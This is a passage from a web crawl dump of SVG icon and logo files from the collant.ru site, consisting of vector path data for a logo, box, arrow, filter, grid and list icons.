-3.485-.876c-.335.083-.489.5-.859.294.007-.09.015-.173.022-.258-.34,0-.807-.123-.915.022-.39.52-.679.235-.955.014l-1.476.116-.456.514a5.793,5.793,0,0,0,1.6.3c.336,0,.617.051.643.385a5.106,5.106,0,0,1,1.026-.237c1.136-.021,2.273.008,3.41.013A1.976,1.976,0,0,0,2594.443,2439.025Zm19.752-4.762a4.254,4.254,0,0,0,.313-.3.726.726,0,0,0,.094-.214c-.58-.585-1.277-.613-2.412-.108-1.445-.4-1.725-.339-2.085.424.049.063.1.186.15.187C2611.523,2434.266,2612.792,2434.263,2614.195,2434.263Zm9,24.2a6.819,6.819,0,0,0-.821-.518,2.607,2.607,0,0,0-1.848-.084c-.407.122-.583.29-.57.594a.608.608,0,0,0,.619.551A3.786,3.786,0,0,0,2623.2,2458.464Zm-19.568-39.168,1.067-.471-.037-.169a4.1,4.1,0,0,0-.71-.035,4.118,4.118,0,0,1-1.874-.2,1.937,1.937,0,0,0-1.711.363c-.088.058-.079.267-.123.441l2.926-.2Zm9.569-.18c-.281-.426-.443-.674-.8-.667a5.606,5.606,0,0,0-1.32.065,1.679,1.679,0,0,1-.951,0,.953.953,0,0,0-1.2.524c.154.26.392.247.652.222.6-.059,1.2-.11,1.8-.135C2611.925,2419.1,2612.472,2419.116,2613.2,2419.116Zm-32.45,20.365a10.551,10.551,0,0,0,2.969-.334c-.125-.456-.375-.655-.744-.631a13.09,13.09,0,0,0-1.788.2A.571.571,0,0,0,2580.747,2439.481Zm6.091-2.859c-1.071-.338-1.953.077-2.838.083a7.64,7.64,0,0,0-2.608.435.726.726,0,0,0,.442.16q2.267-.2,4.531-.43C2586.476,2436.859,2586.578,2436.761,2586.837,2436.622Zm-4.788-11.28a3.1,3.1,0,0,0,2.275-.211c.111-.06.163-.233.247-.36A1.767,1.767,0,0,0,2582.049,2425.342Zm8.327-1.1c-.053-.067-.077-.127-.12-.146a3.183,3.183,0,0,0-2.325.152.456.456,0,0,0-.184.4c.081.135.3.295.434.271A6.763,6.763,0,0,0,2590.376,2424.243Zm11.16,11.7c-.319-.476-.8-.349-1.14-.259a1.717,1.717,0,0,1-1.081-.077,3.67,3.67,0,0,0-2.226.206c.213.146.3.26.385.257C2598.815,2436.035,2600.156,2435.986,2601.536,2435.94Zm-12.229.3a3.585,3.585,0,0,0-2.5-.178A2.4,2.4,0,0,0,2589.307,2436.237Zm12.648.4a11.585,11.585,0,0,0,3.822.078A12.163,12.163,0,0,0,2601.956,2436.634Zm8.407.39c-.583-.618-1.232-.38-1.9-.134A2.17,2.17,0,0,0,2610.363,2437.024Z" transform="translate(-1.277)" fill="#fff"/>
    <path id="Контур_6" data-name="Контур 6" d="M2600.2,2697.287l.351.026.115.636a6.751,6.751,0,0,0,1.032.326,7.9,7.9,0,0,0,1.157.023,5.518,5.518,0,0,1-.3.49c-.359.48-.388.686-.074,1.189a2.865,2.865,0,0,0,1.409,1.169c.621-.212.692-.7.728-1.2.061-.88.127-1.76.191-2.64a3.253,3.253,0,0,0,1.577.648c.351.078.707-.052,1.052.278.194.185.687.054,1.044.069a1.622,1.622,0,0,1,.957.273,1.592,1.592,0,0,0,1.652.08c.436.517,1.052.22,1.584.333a12.015,12.015,0,0,0-2.714,1.765,12.541,12.541,0,0,0,.195,2.945,5.866,5.866,0,0,0,1.063-.647,25.963,25.963,0,0,0,3.565-3.586,3.917,3.917,0,0,0,.594.161c.215.025.258.145.26.319-1.368.585-2.036,1.841-2.815,2.977-.5.731-.931,1.511-1.4,2.263a4.488,4.488,0,0,0-.631,1.957,15.685,15.685,0,0,0,.221,4.31c.079.464.211.922.246,1.388a1.3,1.3,0,0,0,.532.987c.614.47,1.233.937,1.884,1.351a1.577,1.577,0,0,0,.8.131c2.754.009,5.507.006,8.261.006h21.56v.611h-100c-.015-.169-.03-.344-.05-.583h37.206a6.855,6.855,0,0,0,1.67-4.2c.026-1.292.173-2.581.287-3.87a3.4,3.4,0,0,0-.5-2.223,23.051,23.051,0,0,0-3.207-4.12,1.715,1.715,0,0,0-.325-.257,2.976,2.976,0,0,1-1.6-3.036c.168.038.4-.1.481.18a2.518,2.518,0,0,0,.619,1.923.52.52,0,0,0,.681.206v-1.962l.574.171c-.3,1.815.652,3.126,1.775,4.364a.8.8,0,0,0,1.039.208c.039-.51.09-1.054.121-1.6.034-.609.049-1.219.072-1.828l.914.009c.11,0,.273-.046.324.01.452.5,1.1.2,1.626.422a1.7,1.7,0,0,0,.812.039,10.01,10.01,0,0,0,1.029-.229c.31-.315.83-.606.846-1.248.021.22.056.44.061.661.029,1.244.044,2.489.083,3.732,0,.143.13.283.236.5a3.054,3.054,0,0,0,.586-.36,10.069,10.069,0,0,0,1.113-1.232c.443-.628.812-1.308,1.212-1.966l.29,0a1.364,1.364,0,0,0-.051,1.326,3.511,3.511,0,0,0,1.408-1.16,2.016,2.016,0,0,0,1.29-.065c.154-.035.307-.073.46-.111a3.868,3.868,0,0,1-1.344,1.426,13.157,13.157,0,0,0-4,4.387,6.452,6.452,0,0,0-.988,4.51,23.732,23.732,0,0,1,.344,3.13,1.905,1.905,0,0,0,1.4,2.039,2.74,2.74,0,0,0,1.127.2c1.278,0,2.556,0,3.834,0h5.686a11.358,11.358,0,0,1,1.113-.839,2.312,2.312,0,0,0,1.093-1.586,6.365,6.365,0,0,0,.14-.815c.088-.854.1-1.72.255-2.561a19.261,19.261,0,0,0,.236-3.889,5,5,0,0,0-.762-2.674q-.921-1.431-1.847-2.859c-.285-.437-.58-.869-.869-1.3Z" transform="translate(0 -242.611)" fill="#fff"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.785l.814-.54c.724-3.475,1.462-7.017,2.195-10.534.692-.119.715-.122.813.382q.515,2.648,1,5.3c.242,1.305.471,2.613.711,3.919a4.644,4.644,0,0,0,.178.726.7.7,0,0,0,.715.467.546.546,0,0,0,.532-.446c.145-.418.261-.846.373-1.274.091-.348.131-.711.241-1.053.209-.648.453-1.286.692-1.953a2.621,2.621,0,0,1-1.225-2.312,6.129,6.129,0,0,1,.182-2.393c.221-.642.537-1.233,1.307-1.369a1.813,1.813,0,0,1,.406-.053c.854.05,1.706.111,2.568.168.144.547.144.547-.652.936-.035,3.139-.012,6.327-.016,9.449a5.363,5.363,0,0,1,.784.563c.061.062-.055.3-.093.468h-2.313c-.014-.234-.027-.443-.041-.677.135-.042.238-.069.336-.106s.2-.088.339-.153v-4.215c-.723,0-.841.038-1.027.624-.242.762-.426,1.543-.622,2.32-.129.51-.222,1.029-.36,1.535a4.531,4.531,0,0,1-.3.67h-3.437c-.259-.526-.272-.554.185-.779a.552.552,0,0,0,.347-.663c-.2-1.112-.408-2.223-.618-3.356h-1.8a15.611,15.611,0,0,0-.561,3.858l.685.29c-.015.208-.031.416-.048.651h-1.925l-.359-.308C2687.971,2834.88,2687.971,2834.833,2687.969,2834.785Zm9.867-10.333a5.548,5.548,0,0,0-.9.009.893.893,0,0,0-.769.677,6.452,6.452,0,0,0,.025,3.37c.173.585.478.756,1.127.764.158,0,.317,0,.515,0Zm-6.668,1.516a20.745,20.745,0,0,0-.829,3.589h1.522Z" transform="translate(-119.738 -347.878)" fill="#fff"/>
    <path id="Контур_9" data-name="Контур 9" d="M2618.661,2835.91H2616.3l-.086-.647.6-.235a44.165,44.165,0,0,0,.056-7.043c-.265.595-.492,1.086-.7,1.584q-.861,2.024-1.708,4.053a1.642,1.642,0,0,0-.132,1.353c.795.338.795.338.507.952-.594,0-1.2-.012-1.81.006-.246.007-.493-.017-.53-.271a.422.422,0,0,1,.375-.538,1.27,1.27,0,0,0,.282-.1c.162-.7.2-8.441.056-9.6-.158-.289-.7-.121-.71-.581a1.526,1.526,0,0,1,.106-.395h2.322c.1.618.1.618-.674.962-.039,2.3-.006,4.647.092,7.011.824-1.962,1.66-3.919,2.462-5.89a4.918,4.918,0,0,0,.192-1.069,4.4,4.4,0,0,1-.736-.5c-.079-.082-.013-.3-.013-.5h2.354c.115.607.115.607-.619.934-.019.214-.059.458-.059.7q-.006,4.046,0,8.092a2.628,2.628,0,0,0,.013.417c.04.25.1.483.421.533C2618.792,2835.2,2618.741,2835.515,2618.661,2835.91Z" transform="translate(-56.854 -348.548)" fill="#fff"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.643,2825.389l-.655-.271v-.607h2.324c.141.6.141.6-.544.878a50.848,50.848,0,0,0-.084,7.23c.3-.688.543-1.236.778-1.787q.894-2.1,1.78-4.2a1.176,1.176,0,0,0,0-1.271c-.589-.234-.589-.234-.494-.86h2.223c.206.6.206.6-.549.91-.034.345-.1.726-.1,1.107q-.014,3.713,0,7.426a11.29,11.29,0,0,0,.112,1.128l.638.219v.653h-2.347l-.08-.607.686-.288a3.379,3.379,0,0,0,.115-.623c.009-2.14.005-4.28-.091-6.459-.082.148-.177.289-.243.444Q3070,2831,3068.9,2833.6a1.5,1.5,0,0,0-.126,1.428,2.171,2.171,0,0,1,.6.364c.089.1.016.346.016.555h-2.358c-.026-.2-.052-.4-.079-.613l.694-.291Z" transform="translate(-435.462 -348.588)" fill="#fff"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.374,2835.465c0,.048,0,.1,0,.143.02.2-.07.33-.272.332-.691.008-1.383,0-2.09,0-.146-.334-.211-.682.178-.771.451-.1.5-.377.5-.726.008-.806.007-1.613.009-2.419,0-.579,0-1.158,0-1.778H2653.1a23.633,23.633,0,0,0-.012,4.758l.616.259c-.009.2-.018.405-.029.645h-2.211c-.343-.567-.336-.582.44-.891a89.408,89.408,0,0,0,.026-9.627c-.685-.325-.685-.325-.588-.923h2.3c.025.17.055.369.088.594l-.692.289v3.928h2.549a16.336,16.336,0,0,0,.042-3.849c-.208-.3-1.05-.206-.6-.971h2.286c.024.184.051.383.081.606l-.624.249c-.165.222-.2,8.793-.055,9.63C2656.835,2835.28,2657.4,2834.978,2657.374,2835.465Z" transform="translate(-89.143 -348.559)" fill="#fff"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.811,2824.476v.659l-.573.228a1.112,1.112,0,0,0-.095.253c-.026.276-.052.554-.052.831q-.006,3.751,0,7.5c0,.331.035.663.056,1.031l.649.277c.009.18.019.388.031.65h-2.268c-.283-.561-.283-.561.478-.9.152-.656.193-8.468.044-9.588h-2.517a90.074,90.074,0,0,0,.051,9.6c.142.235.645.056.655.477a1.393,1.393,0,0,1-.14.438h-2.2c-.039-.042-.1-.078-.108-.122-.022-.161-.025-.324-.038-.524l.577-.235a74.09,74.09,0,0,0,.049-9.646c-.709-.34-.709-.34-.566-.93Z" transform="translate(-301.19 -348.571)" fill="#fff"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.817,2835l.6.1c0,.968.007,1.928-.009,2.887,0,.117-.123.232-.193.354-.393-.076-.408-.351-.43-.635-.031-.413-.068-.826-.123-1.236a.522.522,0,0,0-.572-.489c-1.053,0-2.106,0-3.135,0-.459.575-.32,1.211-.385,1.8-.04.358-.033.359-.494.541a3.724,3.724,0,0,1-.1-1.534c-.024-.525,0-1.052,0-1.619l.593-.206a3.93,3.93,0,0,0,.545-1.649,35.819,35.819,0,0,0,.407-7.128,4.6,4.6,0,0,0-.1-.671c-.3-.231-.84-.323-.572-.953h4.6c.17.584.17.584-.537.9C2581.751,2826.126,2581.7,2831.863,2581.817,2835Zm-3.667.146h2.66c.037-.353.1-.678.1-1,.009-2.524,0-5.049.006-7.574a3.451,3.451,0,0,0-.208-1.2c-.524.062-1.029-.113-1.543.18C2578.934,2828.713,2579.16,2831.947,2578.15,2835.146Z" transform="translate(-27.246 -348.644)" fill="#fff"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2835.318v-.668l.657-.212c.042-.42.116-.829.118-1.238q.016-3.585,0-7.17c0-.412-.065-.823-.1-1.268l-.672-.344v-.471a.755.755,0,0,1,.232-.1c.829-.037,1.658-.065,2.488-.1a1.561,1.561,0,0,1,1.608,1.052,5.287,5.287,0,0,1-.041,3.5,4.6,4.6,0,0,1-.508.856c1.2,1.416,1.132,3.066.708,4.744a1.78,1.78,0,0,1-1.827,1.412C2807.023,2835.334,2806.166,2835.318,2805.22,2835.318Zm1.674-.8h.472a1.3,1.3,0,0,0,1.514-1.279,6.486,6.486,0,0,0-.023-2.471,1.18,1.18,0,0,0-1.291-1.132c-.212-.013-.425,0-.672,0Zm.015-9.85v4.21c.948.155,1.577-.086,1.75-.722a5.334,5.334,0,0,0,.008-2.855.979.979,0,0,0-1.126-.762A4.5,4.5,0,0,0,2806.909,2824.665Z" transform="translate(-217.419 -347.964)" fill="#fff"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2829.053a14.3,14.3,0,0,1,.515-4.411,2.547,2.547,0,0,1,1.954-1.941,2.157,2.157,0,0,1,2.514,1.141,6.989,6.989,0,0,1,.622,1.962,16.977,16.977,0,0,1-.1,6.031,6.583,6.583,0,0,1-.463,1.41,2.406,2.406,0,0,1-2.891,1.346,2.14,2.14,0,0,1-1.359-1.136,5.665,5.665,0,0,1-.608-2.141C2868.128,2830.436,2868.092,2829.549,2868.054,2829.053Zm4.861-.121c-.083-1.186-.109-2.128-.23-3.059a6.674,6.674,0,0,0-.454-1.582,1.339,1.339,0,0,0-2.5-.052,6.354,6.354,0,0,0-.485,1.658,21.278,21.278,0,0,0,0,5.546,5.265,5.265,0,0,0,.482,1.657,1.333,1.333,0,0,0,2.447.054,3.143,3.143,0,0,0,.372-1.088C2872.705,2830.947,2872.813,2829.821,2872.914,2828.932Z" transform="translate(-269.765 -347.045)" fill="#fff"/>
    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.6c.056.953.029,1.91.016,2.93l-.592.041c-.028-.415-.044-.77-.076-1.124-.08-.9-.243-1.06-1.12-1.078-.25,0-.5.009-.75.022a1.973,1.973,0,0,0-.284.065v4.13l.8.059c.646-.448.118-1.242.679-1.76.116.16.3.294.3.431.022,1.218.013,2.436.013,3.707l-.527.055-.206-1.639-1.075-.053v4.86c.339,0,.666,0,.992,0,.857-.012,1.064-.188,1.169-1.054.047-.385.021-.779.065-1.165.032-.285.127-.559.582-.417v3.425h-4.4c-.269-.563-.269-.563.554-.921v-9.556a3.534,3.534,0,0,1-.68-.4C2546.263,2824.889,2546.312,2824.661,2546.292,2824.408Z" transform="translate(-1.708 -348.514)" fill="#fff"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2831.347c.5-.12.593.107.637.42a9.014,9.014,0,0,0,.2,1.142,1.124,1.124,0,0,0,1.044.925,1.3,1.3,0,0,0,1.339-.648,5.325,5.325,0,0,0,.591-2.059c.1-.683.083-1.383.122-2.178-.4,0-.755-.012-1.105,0-.479.019-.624.162-.687.649-.042.321-.068.644-.107,1.019l-.479-.046v-3.946l.329-.06c.288.2.233.493.252.764.06.851.141.924,1.02.926h.734a9.209,9.209,0,0,0-.548-3.929,1.479,1.479,0,0,0-.791-.817,1.136,1.136,0,0,0-1.657.71,12.883,12.883,0,0,0-.259,1.384c-.053.275-.108.566-.52.442-.039-.082-.1-.155-.1-.228-.007-.776,0-1.552,0-2.315a2.725,2.725,0,0,1,1.711-.842,2.3,2.3,0,0,1,2.39,1.17,5.5,5.5,0,0,1,.643,1.963,16.26,16.26,0,0,1-.106,6.115,6.036,6.036,0,0,1-.628,1.619,2.449,2.449,0,0,1-3.8.446.665.665,0,0,1-.208-.429C2999.95,2832.825,2999.962,2832.107,2999.962,2831.347Z" transform="translate(-379.654 -347.04)" fill="#fff"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.63,2824.484h4.624c.108.615.108.615-.512.87-.153.674-.173,8.845-.023,9.634.746.367.746.367.506.949h-2.142c-.305-.6-.3-.6.469-.89a4.146,4.146,0,0,0,.111-.691q.009-4.295,0-8.589a3.471,3.471,0,0,0-.044-.366,2.577,2.577,0,0,0-1.6.059c-.028.367-.071.747-.085,1.127-.06,1.635-.072,3.273-.18,4.9a25.351,25.351,0,0,1-.437,3.115,4.056,4.056,0,0,1-.564,1.274.67.67,0,0,1-.573.189.563.563,0,0,1-.323-.42,1.568,1.568,0,0,1,.188-1.307h.627c.054-.068.135-.125.149-.194a11.934,11.934,0,0,0,.332-1.789c.1-1.994.147-3.991.2-5.987.013-.493.033-.994-.61-1.207C3032.471,2825.077,3032.516,2824.763,3032.63,2824.484Z" transform="translate(-406.18 -348.577)" fill="#fff"/>
    <path id="Контур_19" data-name="Контур 19" d="M2777.248,2831.912c-.185-.539.053-1.121-.4-1.607h-.948v4.8c.508,0,.975.026,1.438-.008.423-.031.607-.227.686-.695.073-.436.092-.88.156-1.318.037-.255.117-.5.209-.889.214.223.408.33.41.441.023,1.076.013,2.152.013,3.271h-4.472c-.2-.545-.213-.6.189-.738a.615.615,0,0,0,.447-.612,4.808,4.808,0,0,0,.014-.5q0-3.879,0-7.757a3.21,3.21,0,0,0-.024-.582c-.039-.212-.088-.432-.375-.478-.491-.077-.405-.408-.354-.772h4.552v2.843c-.517.184-.559.168-.612-.248-.048-.383-.06-.773-.139-1.149-.115-.549-.229-.642-.771-.675-.411-.024-.824,0-1.265,0a31.41,31.41,0,0,0-.158,4.224h1.155c.085-.544.168-1.075.259-1.663l.494.146c0,1.217,0,2.4,0,3.58C2777.744,2831.808,2777.643,2832,2777.248,2831.912Z" transform="translate(-191.57 -348.564)" fill="#fff"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.443,2835.271h-2.327c-.03-.206-.059-.411-.093-.642l.678-.284a24.1,24.1,0,0,0-.549-3.861h-1.843a23.9,23.9,0,0,0-.607,3.768,5.2,5.2,0,0,1,.764.548c.06.061-.057.3-.1.47H2943.5c-.325-.444-.358-.565.01-.744a1.026,1.026,0,0,0,.539-.864q.668-3.208,1.333-6.416c.219-1.056.429-2.114.668-3.166.1-.431.129-.424.789-.367.173.9.353,1.815.525,2.734q.68,3.628,1.358,7.257c.061.325.112.656.5.791C2949.573,2834.616,2949.545,2834.9,2949.443,2835.271Zm-2.519-5.666a11.771,11.771,0,0,0-.831-3.738c-.057,1.333-.544,2.479-.583,3.738Z" transform="translate(-332.408 -347.912)" fill="#fff"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.428,2824.247c1.021,0,1.99.007,2.96,0a1.187,1.187,0,0,1,1.232.81,6.441,6.441,0,0,1-.211,5,1.349,1.349,0,0,1-1.241.7c-.328.024-.659,0-.972,0a17.533,17.533,0,0,0-.041,4.064l.618.243c.01.177.022.383.037.647h-2.445c.014-.191-.04-.441.06-.578.112-.153.365-.2.556-.3a82.187,82.187,0,0,0,.049-9.616C2837.354,2824.893,2837.354,2824.893,2837.428,2824.247Zm1.628,5.691c.162.009.3.022.43.022.885,0,1.224-.218,1.391-1.073a7.367,7.367,0,0,0-.008-2.957c-.177-.829-.5-1-1.372-.889-.131.017-.26.045-.441.076Z" transform="translate(-244.198 -348.378)" fill="#fff"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.954,2835.619h-2.4l-.048-.657.612-.215a96.386,96.386,0,0,0,.088-9.716,1.926,1.926,0,0,0-.308-.046c-.219,0-.437.017-.657.027-.485.636-.295,1.408-.478,2.1h-.527c0-.984,0-1.922.007-2.859,0-.06.1-.12.123-.144h4.817a2.8,2.8,0,0,1,.129.576c.021.666.016,1.333.013,2,0,.329-.116.547-.565.427-.059-.4-.12-.833-.185-1.261-.122-.805-.2-.869-1.011-.87-.081,0-.162.014-.3.027-.016.21-.047.422-.047.634q-.006,4.129-.006,8.258c0,.45-.047.875.589,1C3110.166,2834.979,3110.032,2835.329,3109.954,2835.619Z" transform="translate(-468.195 -348.265)" fill="#fff"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.336,2863.137v1.412H2982.3c-.311-.395-.127-.838-.145-1.307A13.387,13.387,0,0,1,2984.336,2863.137Z" transform="translate(-364.794 -380.778)" fill="#fff"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.195.085Z" transform="translate(-322.162 -104.623)" fill="#fff"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.184,0Z" transform="translate(-319.664 -104.651)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-max.svg
body_size: 768
content:
<svg id="Сгруппировать_146" data-name="Сгруппировать 146" xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21">
  <path id="Контур_331" data-name="Контур 331" d="M-369.018,684.863c-.345.169-.64.317-.937.458-.215.1-.433.2-.651.294a.488.488,0,0,1-.577-.146.47.47,0,0,1-.093-.591c.67-1.191,1.331-2.389,2.039-3.558a2.653,2.653,0,0,1,1.131-.971c2.785-1.382,5.558-2.786,8.339-4.175a1.265,1.265,0,0,1,1.137-.011c2.8,1.407,5.589,2.839,8.385,4.255a1.362,1.362,0,0,1,.642.63c.709,1.441,1.433,2.875,2.129,4.323.253.525.15.787-.363,1.072-.431.239-.876.454-1.323.663a.325.325,0,0,0-.226.342c-.005,1.331-.016,2.662-.045,3.993a1.28,1.28,0,0,1-.7,1.172c-2.824,1.449-5.648,2.9-8.495,4.305a1.482,1.482,0,0,1-1.154,0c-2.831-1.4-5.638-2.845-8.449-4.283a1.327,1.327,0,0,1-.743-1.249c-.02-2.078-.032-4.156-.047-6.235C-369.019,685.074-369.018,685-369.018,684.863Zm1.639-2.334c0,.075-.01.125-.01.175q0,4.2-.005,8.4a.3.3,0,0,0,.2.305q3.349,1.681,6.693,3.37c.15.075.3.148.483.236v-.292q0-4.11.005-8.219a.39.39,0,0,0-.25-.409q-3.443-1.722-6.879-3.459C-367.211,682.6-367.288,682.569-367.379,682.529Zm16.7-.122-7.437,3.686,1.463,2.947,7.437-3.686Zm-1.371-1.138-7.141-3.6V684.8Zm1.035,6.8c-.126.058-.211.1-.293.136l-5.223,2.589a.838.838,0,0,1-1.279-.44l-.53-1.068-.037.013v5.68a.334.334,0,0,0,.082-.015q3.575-1.8,7.148-3.6a.265.265,0,0,0,.127-.19C-351.008,690.158-351.011,689.137-351.011,688.073Z" transform="translate(371.342 -676.035)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/arr-choose.svg
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" viewBox="0 0 12 7">
  <path id="angle-down" d="M5.681,6.871.132,1.481a.435.435,0,0,1,0-.624L.875.129a.457.457,0,0,1,.637,0L6,4.48,10.488.129a.457.457,0,0,1,.637,0l.742.727a.435.435,0,0,1,0,.624L6.319,6.871A.457.457,0,0,1,5.681,6.871Z" transform="translate(0 0)" fill="#8d95ac"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-filter.svg
body_size: 891
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17.5" viewBox="0 0 20 17.5">
  <path id="sliders-h" d="M19.375,33.563H11.25v-.937A.627.627,0,0,0,10.625,32H9.375a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,34.188v.625a.627.627,0,0,0,.625.625H8.75v.938A.627.627,0,0,0,9.375,37h1.25a.627.627,0,0,0,.625-.625v-.937h8.125A.627.627,0,0,0,20,34.813v-.625A.627.627,0,0,0,19.375,33.563Zm0,12.5H6.25v-.937a.627.627,0,0,0-.625-.625H4.375a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,46.688v.625a.627.627,0,0,0,.625.625H3.75v.938a.627.627,0,0,0,.625.625h1.25a.627.627,0,0,0,.625-.625v-.937H19.375A.627.627,0,0,0,20,47.313v-.625A.627.627,0,0,0,19.375,46.063Zm0-6.25H16.25v-.937a.627.627,0,0,0-.625-.625h-1.25a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,40.438v.625a.627.627,0,0,0,.625.625H13.75v.938a.627.627,0,0,0,.625.625h1.25a.627.627,0,0,0,.625-.625v-.937h3.125A.627.627,0,0,0,20,41.063v-.625A.627.627,0,0,0,19.375,39.813Z" transform="translate(0 -32)" fill="#80899a"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-grid-active.svg
body_size: 763
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <g id="Сгруппировать_2292" data-name="Сгруппировать 2292" transform="translate(-1543 -726)">
    <rect id="Прямоугольник_115" data-name="Прямоугольник 115" width="8" height="8" rx="1" transform="translate(1543 726)" fill="#fff"/>
    <rect id="Прямоугольник_118" data-name="Прямоугольник 118" width="8" height="8" rx="1" transform="translate(1543 736)" fill="#fff"/>
    <rect id="Прямоугольник_116" data-name="Прямоугольник 116" width="8" height="8" rx="1" transform="translate(1553 726)" fill="#fff"/>
    <rect id="Прямоугольник_117" data-name="Прямоугольник 117" width="8" height="8" rx="1" transform="translate(1553 736)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-list-active.svg
body_size: 616
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
  <path id="list-ul" d="M1.875,60.308a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm17.5.923H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,50.154v-.615A.62.62,0,0,0,19.375,48.923Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,56.308v-.615A.62.62,0,0,0,19.375,55.077Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,62.462v-.615A.62.62,0,0,0,19.375,61.231Z" transform="translate(0 -48)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-grid.svg
body_size: 773
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <g id="Сгруппировать_162" data-name="Сгруппировать 162" transform="translate(-1543 -726)">
    <rect id="Прямоугольник_115" data-name="Прямоугольник 115" width="8" height="8" rx="1" transform="translate(1543 726)" fill="#767c8b"/>
    <rect id="Прямоугольник_118" data-name="Прямоугольник 118" width="8" height="8" rx="1" transform="translate(1543 736)" fill="#767c8b"/>
    <rect id="Прямоугольник_116" data-name="Прямоугольник 116" width="8" height="8" rx="1" transform="translate(1553 726)" fill="#767c8b"/>
    <rect id="Прямоугольник_117" data-name="Прямоугольник 117" width="8" height="8" rx="1" transform="translate(1553 736)" fill="#767c8b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-list.svg
body_size: 619
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
  <path id="list-ul" d="M1.875,60.308a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm17.5.923H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,50.154v-.615A.62.62,0,0,0,19.375,48.923Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,56.308v-.615A.62.62,0,0,0,19.375,55.077Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,62.462v-.615A.62.62,0,0,0,19.375,61.231Z" transform="translate(0 -48)" fill="#767c8b"/>
</svg>
